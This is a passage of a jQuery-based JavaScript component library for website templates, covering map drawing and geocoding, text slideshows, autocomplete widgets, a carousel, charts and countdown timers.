                        polygon = $gMap.drawPolygon({
                            paths: gMapPolygonCords,
                            strokeColor: gMapPolygonStyles.strokeColor,
                            strokeOpacity: gMapPolygonStyles.strokeOpacity,
                            strokeWeight: gMapPolygonStyles.strokeWeight,
                            fillColor: gMapPolygonStyles.fillColor,
                            fillOpacity: gMapPolygonStyles.fillOpacity
                        });
                    });
                }
                // Polylines
                if (gMapPolylines) {
                    $(document).ready(function () {
                        $gMap.drawPolyline({
                            path: gMapPolylinesCords,
                            strokeColor: gMapPolylinesStyles.strokeColor,
                            strokeOpacity: gMapPolylinesStyles.strokeOpacity,
                            strokeWeight: gMapPolylinesStyles.strokeWeight
                        });
                    });
                }
                // Routes
                if (gMapRoutes) {
                    $(document).ready(function () {
                        $gMap.drawRoute({
                            origin: gMapRoutesCords[0],
                            destination: gMapRoutesCords[1],
                            travelMode: gMapRoutesStyles.travelMode,
                            strokeColor: gMapRoutesStyles.strokeColor,
                            strokeOpacity: gMapRoutesStyles.strokeOpacity,
                            strokeWeight: gMapRoutesStyles.strokeWeight
                        });
                    });
                }
                // Geolocation
                if (gMapGeolocation) {
                    GMaps.geolocate({
                        success: function (position) {
                            $gMap.setCenter({
                                lat: position.coords.latitude,
                                lng: position.coords.longitude
                            });
                            $gMap.addMarker({
                                lat: position.coords.latitude,
                                lng: position.coords.longitude,
                                title: gMapTitle,
                                icon: gMapPinIcon
                            });
                            google.maps.event.addDomListener(window, 'resize', function () {
                                setTimeout(function () {
                                    $gMap.setCenter({
                                        lat: position.coords.latitude,
                                        lng: position.coords.longitude
                                    });
                                }, 100);
                            });
                        },
                        error: function (error) {
                            alert('Geolocation failed: ' + error.message);
                        },
                        not_supported: function () {
                            alert('Your browser does not support geolocation');
                        }
                    });
                }
                // Geocoding
                if (gMapGeocoding) {
                    $(document).ready(function () {
                        var targetCordsParent = $(gMapCordsTarget).closest('form');
                        $(targetCordsParent).submit(function (e) {
                            e.preventDefault();
                            GMaps.geocode({
                                address: $(gMapCordsTarget).val().trim(),
                                callback: function (results, status) {
                                    if (status === 'OK') {
                                        var latlng = results[0].geometry.location;

                                        $gMap.setCenter(latlng.lat(), latlng.lng());
                                        $gMap.addMarker({
                                            lat: latlng.lat(),
                                            lng: latlng.lng()
                                        });
                                        gMapLat = latlng.lat();
                                        gMapLng = latlng.lng();
                                    }
                                }
                            });
                        });
                    });
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 02. Text Slide Show Component
    $.GSCore.components.GSTextSlideshow = {
        // Base Configuration
        _baseConfig: {
            autoplay: false,
            autoplayDelay: 3000,
            slideSelector: '.u-text-slideshow__slide',
            activeSlideClass: 'u-text-slideshow__slide--current',
            slideTargetSelector: '.u-text-slideshow__slide-target'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) return this._pageCollection;
            var self = this;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            collection.each(function (i, el) {
                var $this = $(this);
                if (!$this.data('GSTextSlideshow')) {
                    $this.data('GSTextSlideshow', new GSTextSlideshow($this, $.extend(true, {}, config, {
                        effect: $this.data('effect') ? $this.data('effect') : 'fx1'
                    })));
                    self._pageCollection = self._pageCollection.add($this);
                }
            });
            return this._pageCollection;
        }
    };

    function GSTextSlideshow(element, config) {
        this.config = config && $.isPlainObject(config) ? config : {};
        this.element = element;
        this.config = $.extend(true, {}, this.config, this.element.data());
        var jCurrentSlide = this.element.find('.' + this.config.activeSlideClass);
        this.currentIndex = this.config.currentIndex = jCurrentSlide.length ? jCurrentSlide.index() : 0;
        this.slides = [];
        if (this.element.attr('id')) this._initNavigation();
        this._initSlides();
        if (this.config.autoplay) {
            this._autoplayStart();
        }
    }

    GSTextSlideshow.prototype._initSlides = function () {
        var self = this,
            jSlides = this.element.find(this.config.slideSelector);
        if (jSlides.length) {
            jSlides.each(function (i, el) {

                self.addSlide($(el), self.config);
            });
        }
    };
    GSTextSlideshow.prototype._updateCarouselBounds = function () {
        var self = this;
        this.element.stop().animate({
            'width': self.slides[self.currentIndex].getElement().outerWidth() + 1
        }, {
            duration: 300,
            easing: 'linear'
        });
    };
    GSTextSlideshow.prototype._autoplayStart = function () {
        var self = this;
        this.autoplayTimeoutId = setTimeout(function autoplay() {
            self.next();
            self.autoplayTimeoutId = setTimeout(autoplay, self.config.autoplayDelay);
        }, this.config.autoplayDelay);
    };
    GSTextSlideshow.prototype._autoplayStop = function () {
        clearTimeout(this.autoplayTimeoutId);
    };
    GSTextSlideshow.prototype._initNavigation = function () {
        var self = this,
            navElements = $('[data-target="#' + this.element.attr('id') + '"]');
        navElements.on('click', function (e) {
            var $this = $(this);
            if ($this.data('action').toUpperCase() === 'PREV') {
                if (self.config.autoplay) {
                    self._autoplayStop();
                    self._autoplayStart();
                }
                self.prev();
            } else if ($this.data('action').toUpperCase() === 'NEXT') {
                if (self.config.autoplay) {
                    self._autoplayStop();
                    self._autoplayStart();
                }
                self.next();
            }
            e.preventDefault();
        });
        navElements.each(function (i, el) {
            var $this = $(el);
            if ($this.data('action')) {
                self['_initAction' + $this.data('action').toUpperCase($this)];
            }
        });
    };
    GSTextSlideshow.prototype.addSlide = function (element, config) {
        if (!element || !element.length) return;
        this.slides.push(new HSTextSlide(element, config));
    };
    GSTextSlideshow.prototype.next = function () {
        if (this.slides.length <= 1) return;
        this.slides[this.currentIndex].hide();
        this.currentIndex++;
        if (this.currentIndex > this.slides.length - 1) this.currentIndex = 0;
        this._updateCarouselBounds();
        this.slides[this.currentIndex].show();
    };
    GSTextSlideshow.prototype.prev = function () {
        if (this.slides.length <= 1) return;
        this.slides[this.currentIndex].hide();
        this.currentIndex--;
        if (this.currentIndex < 0) this.currentIndex = this.slides.length - 1;
        this._updateCarouselBounds();
        this.slides[this.currentIndex].show();
    };

    function GSTextSlide(element, config) {
        this.element = element;
        this.config = config;
        this.target = element.find(config.slideTargetSelector).get(0);
        if (!this.target) return;
        this.textfx = new TextFx(this.target);
        if (this.config.currentIndex !== this.element.index()) {
            $(this.target).find('[class*="letter"]').css(this.textfx.effects[config.effect].out);
        }
    }

    GSTextSlide.prototype.show = function () {
        if (!this.target) return;
        this.element.addClass(this.config.activeSlideClass);
        this.textfx.show(this.config.effect);
    };
    GSTextSlide.prototype.hide = function () {
        if (!this.target) return;
        this.element.removeClass(this.config.activeSlideClass);
        this.textfx.hide(this.config.effect);
    };
    GSTextSlide.prototype.getElement = function () {
        return this.element;
    };
    // 03. Ajax Autocomplete Component
    $.GSCore.components.GSAjaxAutocomplete = {
        // Base Configuration
        _baseConfig: {
            animation: 'fade',
            animationSpeed: 400
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initAjaxAutocomplete();
            return this.pageCollection;
        },
        initAjaxAutocomplete: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;

            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $target = $this.data('target'),
                    animation = $this.data('animation'),
                    animationSpeed = $this.data('animation-speed');
                $this.on('keyup', function () {
                    if (animation === 'fade') {
                        if ($this.val()) {
                            $('#' + $target).fadeIn(animationSpeed);
                        } else {
                            $('#' + $target).fadeOut(animationSpeed);
                        }
                    } else {
                        if ($this.val()) {
                            $('#' + $target).slideDown(animationSpeed);
                        } else {
                            $('#' + $target).slideUp(animationSpeed);
                        }
                    }
                });
                $this.on('focusout', function () {
                    if (animation === 'fade') {
                        $('#' + $target).fadeOut(animationSpeed);
                    } else {
                        $('#' + $target).slideUp(animationSpeed);
                    }
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 04. Autocomplete Component
    $.widget('custom.catcomplete', $.ui.autocomplete, {
        _create: function () {
            this._super();
            this.widget().menu('option', 'items', '> :not(.ui-autocomplete-category)');
        },
        _renderMenu: function (ul, items) {
            var that = this,
                currentCategory = '';
            $.each(items, function (index, item) {
                var li;
                if (!item.category) {
                    li = that._renderItemData(ul, item);
                    return;
                }
                if (item.category !== currentCategory) {
                    ul.append('<li class="ui-autocomplete-category">' + item.category + '</li>');
                    currentCategory = item.category;
                }
                li = that._renderItemData(ul, item);
                if (item.category) {
                    li.html(item.label);
                    li.attr('aria-label', item.category + ' : ' + item.label);
                }
            });
        }
    });
    $.GSCore.components.GSAutocomplete = {
        // Base Configuration
        _baseConfig: {
            minLength: 2
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initAutocomplete();
            return this.pageCollection;
        },
        initAutocomplete: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $this = $(el),
                    dataUrl = $this.data('url');
                $.getJSON(dataUrl, function (data) {
                    $this.catcomplete({
                        delay: 0,
                        source: data,
                        dataType: 'json',
                        minLength: config['minLength'],
                        select: function (event, ui) {
                            var currentItem = $(this);

                            setTimeout(function () {
                                var currentVal = currentItem.val();
                                $(currentItem).val($(currentVal).get(0).textContent);
                            }, 1);
                        },
                        focus: function (event, ui) {
                            var currentItem = $(this);

                            setTimeout(function () {
                                var currentVal = currentItem.val();
                                $(currentItem).val($(currentVal).get(0).textContent);
                            });
                        }
                    });
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 05. Autocomplete Local Search Component
    $.widget('custom.localcatcomplete', $.ui.autocomplete, {
        _create: function () {
            this._super();
            this.widget().menu('option', 'items', '> :not(.ui-autocomplete-category)');
        },
        _renderItem: function (ul, item) {
            if (item.url) {
                return $('<li><a href="' + window.location.protocol + '//' + window.location.host + '/' + window.location.pathname.split('/')[1] + '/' + item.url + '">' + item.label + '<span class="g-opacity-0_3 g-ml-5">· ' + item.category + '</span></a></li>')
                    .appendTo(ul);
            } else {
                return $('<li>' + item.label + '</li>')
                    .appendTo(ul);
            }
        }
    });
    $.GSCore.components.GSLocalSearchAutocomplete = {
        // Base Configuration
        _baseConfig: {
            minLength: 2
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initAutocomplete();
            return this.pageCollection;
        },
        initAutocomplete: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $this = $(el),
                    dataUrl = $this.data('url');
                $.getJSON(dataUrl, function (data) {
                    $this.localcatcomplete({
                        delay: 0,
                        source: data,
                        select: function (event, ui) {
                            window.location = window.location.protocol + '//' + window.location.host + '/' + window.location.pathname.split('/')[1] + '/' + ui.item.url;
                        }
                    });
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 06. Background video Component
    $.GSCore.components.GSBgVideo = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initBgVideo();
            return this.pageCollection;
        },
        initBgVideo: function () {
            // Variables
            var $this = this,
                collection = $this.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $bgVideo = $(el);
                $bgVideo.gsBgVideo();
                // Add object to collection
                collection = collection.add($bgVideo);
            });
        }
    };
    // 07. Carousel Component
    $.GSCore.components.GSCarousel = {
        // Base Configuration
        _baseConfig: {
            autoplay: false,
            infinite: true
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCarousel();
            return this.pageCollection;
        },
        initCarousel: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    id = $this.attr('id'),
                    // Markup elements
                    target = $this.data('nav-for'),
                    isThumb = $this.data('is-thumbs'),
                    arrowsClasses = $this.data('arrows-classes'),
                    arrowLeftClasses = $this.data('arrow-left-classes'),
                    arrowRightClasses = $this.data('arrow-right-classes'),
                    pagiClasses = $this.data('pagi-classes'),
                    pagiHelper = $this.data('pagi-helper'),
                    $pagiIcons = $this.data('pagi-icons'),
                    $prevMarkup = '<div class="js-prev ' + arrowsClasses + ' ' + arrowLeftClasses + '"></div>',
                    $nextMarkup = '<div class="js-next ' + arrowsClasses + ' ' + arrowRightClasses + '"></div>',
                    // Setters
                    setSlidesToShow = $this.data('slides-show'),
                    setSlidesToScroll = $this.data('slides-scroll'),
                    setAutoplay = $this.data('autoplay'),
                    setAnimation = $this.data('animation'),
                    setEasing = $this.data('easing'),
                    setFade = $this.data('fade'),
                    setSpeed = $this.data('speed'),
                    setSlidesRows = $this.data('rows'),
                    setCenterMode = $this.data('center-mode'),
                    setCenterPadding = $this.data('center-padding'),
                    setPauseOnHover = $this.data('pause-hover'),
                    setVariableWidth = $this.data('variable-width'),
                    setInitialSlide = $this.data('initial-slide'),
                    setVertical = $this.data('vertical'),
                    setRtl = $this.data('rtl'),
                    setInEffect = $this.data('in-effect'),
                    setOutEffect = $this.data('out-effect'),
                    setInfinite = $this.data('infinite'),
                    setDataTitlePosition = $this.data('title-pos-inside'),
                    setFocusOnSelect = $this.data('focus-on-select'),
                    setLazyLoad = $this.data('lazy-load'),
                    isAdaptiveHeight = $this.data('adaptive-height'),
                    numberedPaging = $this.data('numbered-pagination'),
                    setResponsive = JSON.parse(el.getAttribute('data-responsive'));
                if ($this.find('[data-slide-type]').length) {
                    $self.videoSupport($this);
                }
                $this.on('init', function (event, slick) {
                    $(slick.$slides).css('height', 'auto');
                    if (isThumb && setSlidesToShow >= $(slick.$slides).length) {
                        $this.addClass('slick-transform-off');
                    }
                });
                if (setInEffect && setOutEffect) {
                    $this.on('init', function (event, slick) {
                        $(slick.$slides).addClass('single-slide');
                    });
                }
                if (pagiHelper) {
                    $this.on('init', function (event, slick) {
                        var $pagination = $this.find('.js-pagination');
                        if (!$pagination.length) return;
                        $pagination.append('<span class="u-dots-helper"></span>');
                    });
                }
                if (isThumb) {
                    $('#' + id).on('click', '.slick-slide', function (e) {
                        e.stopPropagation();
                        // Variables
                        var i = $(this).data('slick-index');
                        if ($('#' + id).slick('slickCurrentSlide') !== i) {
                            $('#' + id).slick('slickGoTo', i);
                        }
                    });
                }
                $this.on('init', function (event, slider) {
                    var $pagination = $this.find('.js-pagination');
                    if (!$pagination.length) return;
                    $($pagination[0].children[0]).addClass('slick-current');
                });
                $this.on('init', function (event, slick) {
                    var slide = $(slick.$slides)[0],
                        animatedElements = $(slide).find('[data-scs-animation-in]');
                    $(animatedElements).each(function () {
                        var animationIn = $(this).data('scs-animation-in');
                        $(this).addClass('animated ' + animationIn).css('opacity', 1);
                    });
                });
                if (numberedPaging) {
                    $this.on('init', function (event, slick) {
                        $(numberedPaging).text('1' + '/' + slick.slideCount);
                    });
                }
                $this.slick({
                    autoplay: setAutoplay ? true : false,
                    autoplaySpeed: setSpeed ? setSpeed : 3000,
                    cssEase: setAnimation ? setAnimation : 'ease',
                    easing: setEasing ? setEasing : 'linear',
                    fade: setFade ? true : false,
                    infinite: setInfinite ? true : false,
                    initialSlide: setInitialSlide ? setInitialSlide - 1 : 0,
                    slidesToShow: setSlidesToShow ? setSlidesToShow : 1,
                    slidesToScroll: setSlidesToScroll ? setSlidesToScroll : 1,
                    centerMode: setCenterMode ? true : false,
                    variableWidth: setVariableWidth ? true : false,
                    pauseOnHover: setPauseOnHover ? true : false,
                    rows: setSlidesRows ? setSlidesRows : 1,
                    vertical: setVertical ? true : false,
                    verticalSwiping: setVertical ? true : false,
                    rtl: setRtl ? true : false,
                    centerPadding: setCenterPadding ? setCenterPadding : 0,
                    focusOnSelect: setFocusOnSelect ? true : false,
                    lazyLoad: setLazyLoad ? setLazyLoad : false,
                    asNavFor: target ? target : false,
                    prevArrow: arrowsClasses ? $prevMarkup : false,
                    nextArrow: arrowsClasses ? $nextMarkup : false,
                    dots: pagiClasses ? true : false,
                    dotsClass: 'js-pagination ' + pagiClasses,
                    adaptiveHeight: !!isAdaptiveHeight,
                    customPaging: function (slider, i) {
                        var title = $(slider.$slides[i]).data('title');
                        if (title && $pagiIcons) {
                            return '<span>' + title + '</span>' + $pagiIcons;
                        } else if ($pagiIcons) {
                            return '<span></span>' + $pagiIcons;
                        } else if (title && setDataTitlePosition) {
                            return '<span>' + title + '</span>';
                        } else if (title && !setDataTitlePosition) {
                            return '<span></span>' + '<strong class="u-dot-title">' + title + '</strong>';
                        } else {
                            return '<span></span>';
                        }
                    },
                    responsive: setResponsive
                });
                $this.on('beforeChange', function (event, slider, currentSlide, nextSlide) {
                    var nxtSlide = $(slider.$slides)[nextSlide],
                        slide = $(slider.$slides)[currentSlide],
                        $pagination = $this.find('.js-pagination'),
                        animatedElements = $(nxtSlide).find('[data-scs-animation-in]'),
                        otherElements = $(slide).find('[data-scs-animation-in]');
                    $(otherElements).each(function () {
                        var animationIn = $(this).data('scs-animation-in');
                        $(this).removeClass('animated ' + animationIn);
                    });
                    $(animatedElements).each(function () {
                        $(this).css('opacity', 0);
                    });
                    if (!$pagination.length) return;
                    if (currentSlide > nextSlide) {
                        $($pagination[0].children).removeClass('slick-active-right');
                        $($pagination[0].children[nextSlide]).addClass('slick-active-right');
                    } else {
                        $($pagination[0].children).removeClass('slick-active-right');
                    }
                    $($pagination[0].children).removeClass('slick-current');

                    setTimeout(function () {
                        $($pagination[0].children[nextSlide]).addClass('slick-current');
                    }, '.25');
                });
                if (numberedPaging) {
                    $this.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                        var i = (nextSlide ? nextSlide : 0) + 1;
                        $(numberedPaging).text(i + '/' + slick.slideCount);
                    });
                }
                $this.on('afterChange', function (event, slick, currentSlide, nextSlide) {
                    var slide = $(slick.$slides)[currentSlide],
                        animatedElements = $(slide).find('[data-scs-animation-in]');
                    $(animatedElements).each(function () {
                        var animationIn = $(this).data('scs-animation-in'),
                            animationDelay = $(this).data('scs-animation-delay'),
                            animationDuration = $(this).data('scs-animation-duration');
                        console.log(animationDuration);
                        $(this).css({
                            'animation-delay': animationDelay + 'ms',
                            'animation-duration': animationDuration + 'ms'
                        });
                        $(this).addClass('animated ' + animationIn).css('opacity', 1);
                    });
                });
                if (setInEffect && setOutEffect) {
                    $this.on('afterChange', function (event, slick, currentSlide, nextSlide) {
                        $(slick.$slides).removeClass('animated set-position ' + setInEffect + ' ' + setOutEffect);
                    });
                    $this.on('beforeChange', function (event, slick, currentSlide) {
                        $(slick.$slides[currentSlide]).addClass('animated ' + setOutEffect);
                    });
                    $this.on('setPosition', function (event, slick) {
                        $(slick.$slides[slick.currentSlide]).addClass('animated set-position ' + setInEffect);
                    });
                }
                // Actions
                collection = collection.add($this);
            });
        },
        // Implementation of video support
        videoSupport: function (carousel) {
            if (!carousel.length) return;

            carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                var slideType = $(slick.$slides[currentSlide]).data('slide-type'),
                    player = $(slick.$slides[currentSlide]).find('iframe').get(0),
                    command;

                if (slideType === 'vimeo') {
                    command = {
                        'method': 'pause',
                        'value': 'true'
                    };
                } else if (slideType === 'youtube') {
                    command = {
                        'event': 'command',
                        'func': 'pauseVideo'
                    };
                } else {
                    return false;
                }
                if (player !== undefined) {
                    player.contentWindow.postMessage(JSON.stringify(command), '*');
                }
            });
        },
        // Implementation of text animation
        initTextAnimation: function (carousel, textAnimationSelector) {
            if (!window.TextFx || !window.anime || !carousel.length) return;
            var $text = carousel.find(textAnimationSelector);
            if (!$text.length) return;
            $text.each(function (i, el) {
                var $this = $(el);
                if (!$this.data('TextFx')) {
                    $this.data('TextFx', new TextFx($this.get(0)));
                }
            });
            carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                var targets = slick.$slider
                    .find('.slick-track')
                    .children();
                var currentTarget = targets.eq(currentSlide),
                    nextTarget = targets.eq(nextSlide);
                currentTarget = currentTarget.find(textAnimationSelector);
                nextTarget = nextTarget.find(textAnimationSelector);
                if (currentTarget.length) {
                    currentTarget.data('TextFx').hide(currentTarget.data('effect') ? currentTarget.data('effect') : 'fx1');
                }
                if (nextTarget.length) {
                    nextTarget.data('TextFx').show(nextTarget.data('effect') ? nextTarget.data('effect') : 'fx1');
                }
            });
        }
    };
    // 08. Charts Component
    $.GSCore.components.GSChart = {
        // Spark Line Charts
        sparkline: {
            // Base plugin's configuration
            _baseConfig: {
                fillColor: '#111111',
                lineColor: '#111111',
                barColor: '#111111'
            },
            // Collection of all initialized items of the page
            _pageCollection: $(),
            // Initializes new collection of items
            init: function (collection) {
                var self = this;
                if (!collection || !collection.length) return $();
                return collection.each(function (i, el) {
                    var $this = $(el),
                        config = $.extend(true, {}, self._baseConfig, $this.data());
                    $this.sparkline($this.data('data'), config);
                    self._pageCollection = self._pageCollection.add($this);
                });
            },
            get: function (index) {
                if (index) {
                    return this._pageCollection.eq(index);
                }
                return this._pageCollection;
            }
        },
        peity: {
            _baseConfig: {
                fill: ''
            },
            _pageCollection: $(),
            init: function (collection, config) {
                var self = this;
                if (!collection || !collection.length) return $();
                config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
                return collection.each(function (i, el) {
                    var $this = $(el),
                        currentConfig = $.extend(true, {}, config, $this.data());
                    $this.peity($this.data('peity-type'), currentConfig);
                    self._pageCollection = self._pageCollection.add($this);
                });
            },
            get: function (index) {
                if (index) {
                    return this._pageCollection.eq(index);
                }
                return this._pageCollection;
            }
        }
    };
    // 09. Chart Pies Component
    $.GSCore.components.GSChartPie = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 10,
            rtl: false,
            wrpClass: 'circles-wrp',
            textClass: 'circles-text',
            valueStrokeClass: 'circles-valueStroke',
            maxValueStrokeClass: 'circles-maxValueStroke',
            styleWrapper: true,
            styleText: true
        },
        // Page Collection
        pageCollection: $(),
        appearCollectionIds: [],
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCircles();
            return this.pageCollection;
        },
        initCircles: function () {
            var lastItem = this.pageCollection.last(),
                lastId = 0,
                self = this;
            if (lastItem.length) {
                lastId = +lastItem.attr('id').substring(lastItem.attr('id').lastIndexOf('-') + 1);
            }
            this.collection.each(function (i, el) {
                var $this = $(el),
                    id = 'hs-pie-' + (lastId + (i + 1)),
                    value = 0;
                $this.attr('id', id);
                if (!$this.data('circles-scroll-animate')) {
                    value = $this.data('circles-value') || 0;
                } else {
                    $this.data('reminded-value', $this.data('circles-value') || 0);
                    self.appearCollectionIds.push('#' + id);
                }
                var circle = Circles.create({
                    id: id,
                    radius: $this.data('circles-radius') || 80,
                    value: value,
                    maxValue: $this.data('circles-max-value') || 100,
                    width: $this.data('circles-stroke-width') || 10,
                    text: function (value) {
                        if ($this.data('circles-type') === 'iconic') {
                            return $this.data('circles-icon');
                        } else {
                            return value + ($this.data('circles-additional-text') || '');
                        }
                    },
                    colors: [$this.data('circles-bg-color') || '#111111', $this.data('circles-fg-color') || '#eeeeee'],
                    duration: $this.data('circles-duration') || 1000,
                    wrpClass: self.config['wrpClass'],
                    textClass: self.config['textClass'],
                    valueStrokeClass: self.config['valueStrokeClass'],
                    maxValueStrokeClass: self.config['maxValueStrokeClass'],
                    styleWrapper: self.config['styleWrapper'],
                    styleText: self.config['styleText']
                });
                $this.data('circle', circle);
                $this.find('.' + self.config['textClass']).css({
                    'font-size': $this.data('circles-font-size'),
                    'font-weight': $this.data('circles-font-weight'),
                    'color': $this.data('circles-color')
                });
                if (self.config['rtl']) {
                    $this.find('svg').css('transform', 'matrix(-1, 0, 0, 1, 0, 0)');
                }
                self.pageCollection = self.pageCollection.add($this);
            });
            if (self.appearCollectionIds.length) self._initAppear();
        },
        _initAppear: function () {
            var self = this;
            appear({
                bounds: self.config['bounds'],
                debounce: self.config['debounce'],
                elements: function () {
                    return document.querySelectorAll(self.appearCollectionIds.join(','));
                },
                appear: function (element) {
                    element = $(element);
                    element.data('circle').update(element.data('reminded-value'));
                }
            });
        },
        get: function (index) {
            if (index && $.isNumeric(index)) return this.pageCollection.eq(index);
            return this.pageCollection;
        },
        getById: function (id) {
            if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id);
            return null;
        },
        getCircleAPI: function (index) {
            if (index && $.isNumeric(index) && this.pageCollection.eq(index).length) return this.pageCollection.eq(index).data('circle');
            return null;
        },
        getCircleAPIById: function (id) {
            if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id).data('circle');
            return null;
        }
    };
    // 10. Count Quantity Component
    $.GSCore.components.GSCountQty = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCountQty();
            return this.pageCollection;
        },
        initCountQty: function () {
            // Variables
            var $self = this,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $plus = $this.find('.js-plus'),
                    $minus = $this.find('.js-minus'),
                    $result = $this.find('.js-result'),
                    resultVal = parseInt($result.val(), 0);
                $plus.on('click', function (e) {
                    e.preventDefault();
                    resultVal += 1;
                    $result.val(resultVal);
                });
                $minus.on('click', function (e) {
                    e.preventDefault();
                    if (resultVal >= 1) {
                        resultVal -= 1;
                        $result.val(resultVal);
                    } else {
                        return false;
                    }
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 11. Countdown Component
    $.GSCore.components.GSCountdown = {
        // Base Configuration
        _baseConfig: {
            yearsElSelector: '.years',
            monthElSelector: '.month',
            daysElSelector: '.days',
            hoursElSelector: '.hours',
            minutesElSelector: '.minutes',
            secondsElSelector: '.seconds',
            // circles
            circles: false,
            wrpClass: 'wrpClass',
            textClass: 'textClass',
            valueStrokeClass: 'valueStrokeClass',
            maxValueStrokeClass: 'maxValueStrokeClass',
            styleWrapper: 'styleWrapper',
            styleText: 'styleText'
        },
        // Page Collection
        pageCollection: $(),
        _circlesIds: [0],
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCountdowns();
            return this.pageCollection;
        },
        // Initialization of each Countdown of the page
        initCountdowns: function () {
            var self = this;
            this.collection.each(function (i, el) {
                var $this = $(el),
                    options = {
                        endDate: $this.data('end-date') ? new Date($this.data('end-date')) : new Date(),
                        startDate: $this.data('start-date') ? new Date($this.data('start-date')) : new Date(),
                        yearsEl: $this.find(self.config['yearsElSelector']),
                        yearsFormat: $this.data('years-format'),
                        monthEl: $this.find(self.config['monthElSelector']),
                        monthFormat: $this.data('month-format'),
                        daysEl: $this.find(self.config['daysElSelector']),
                        daysFormat: $this.data('days-format'),
                        hoursEl: $this.find(self.config['hoursElSelector']),
                        hoursFormat: $this.data('hours-format'),
                        minutesEl: $this.find(self.config['minutesElSelector']),
                        minutesFormat: $this.data('minutes-format'),
                        secondsEl: $this.find(self.config['secondsElSelector']),
                        secondsFormat: $this.data('seconds-format')
                    };
                if (self.config['circles'] && $this.data('start-date')) self._initPiesImplementation($this, options);
                else self._initBaseImplementation($this, options);
                self.pageCollection = self.pageCollection.add($this);
            });
        },
        _initBaseImplementation: function (container, options) {
            container.countdown(options.endDate, function (e) {
                if (options.yearsEl.length) {
                    options.yearsEl.text(e.strftime(options.yearsFormat));
                }
                if (options.monthEl.length) {
                    options.monthEl.text(e.strftime(options.monthFormat));
                }
                if (options.daysEl.length) {
                    options.daysEl.text(e.strftime(options.daysFormat));
                }
                if (options.hoursEl.length) {
                    options.hoursEl.text(e.strftime(options.hoursFormat));
                }
                if (options.minutesEl.length) {
                    options.minutesEl.text(e.strftime(options.minutesFormat));
                }
                if (options.secondsEl.length) {
                    options.secondsEl.text(e.strftime(options.secondsFormat));
                }
            });
        },
        _initPiesImplementation: function (container, options) {
            var self = this,
                id,
                oneDay = 24 * 60 * 60 * 1000;
            // Prepare elements
            if (options.yearsEl.length) {
                self._preparePieItem(options.yearsEl, {
                    maxValue: (options.endDate.getFullYear() - options.startDate.getFullYear()),
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.monthEl.length) {
                self._preparePieItem(options.monthEl, {
